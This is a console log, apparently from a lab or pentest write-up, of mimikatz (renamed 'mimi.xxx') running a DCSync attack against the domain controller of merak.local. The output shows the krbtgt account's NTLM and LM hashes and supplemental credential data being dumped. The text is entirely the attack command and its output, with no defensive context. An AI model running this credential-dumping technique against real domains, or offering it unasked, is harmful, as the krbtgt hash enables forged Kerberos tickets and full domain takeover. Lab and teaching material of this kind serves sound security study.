 C:\Users\zs\Desktop>mimi.xxx "lsadump::dcsync /domain:merak.local /kdc:DC.merak.
local /user:krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:merak.local /kdc:DC.merak.local
/user:krbtgt
[DC] 'merak.local' will be the domain
[DC] 'DC.merak.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2022/2/1 21:00:14
Object Security ID : S-1-5-21-465461702-2086288156-3797912476-502
Object Relative ID : 502
Credentials:
Hash NTLM: 350978402f4234811e65b627594fe127
ntlm- 0: 350978402f4234811e65b627594fe127
lm - 0: 3012598bedfe923dd0953af5c32b0842
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : de3211e64e47d9d467a1b724acbcacd9